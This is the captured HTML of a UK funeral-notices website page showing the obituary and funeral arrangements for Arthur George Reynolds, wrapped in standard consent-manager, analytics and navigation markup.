

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/reynolds/5099730
body_size: 46329
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/reynolds\/5099730","name":"Arthur George REYNOLDS","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-01-27","dateModified":"2023-02-04","author":{"@type":"Organization","name":"W.S. Harrison Funeral Directors"},"articleBody":"REYNOLDS Arthur George (Benwell formerly Cowgate) Suddenly on Wednesday 11th January 2023, aged 62 years. Arthur, loving brother of Josephine, Helen, Denise, Christine, Ian, Stuart, Neil and the late Catherine and Philip. Devoted partner of the late Katie for many years, a devoted uncle and adored his great niece Maddy and great nephew Steven and was very close to his nephews Steve and Lee. Funeral service to be held at the West Road Crematorium on Friday 10th February at 2:00pm. Flowers welcome. Afterwards welcome back to The Springbank Social Club, Condercum Road for refreshments. W.S. Harrison & Son, Shields Road, Byker, Newcastle upon Tyne NE6 2UD. Tel 0191 2655415."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/reynolds/5099730" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Arthur George REYNOLDS" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/509/5099730.jpg?1675475949" />
	<meta property="og:updated" content="1675475949" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/reynolds/5099730" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5099730" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/18.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Arthur George <span class="notice_surname_span">REYNOLDS</span></span></h1>
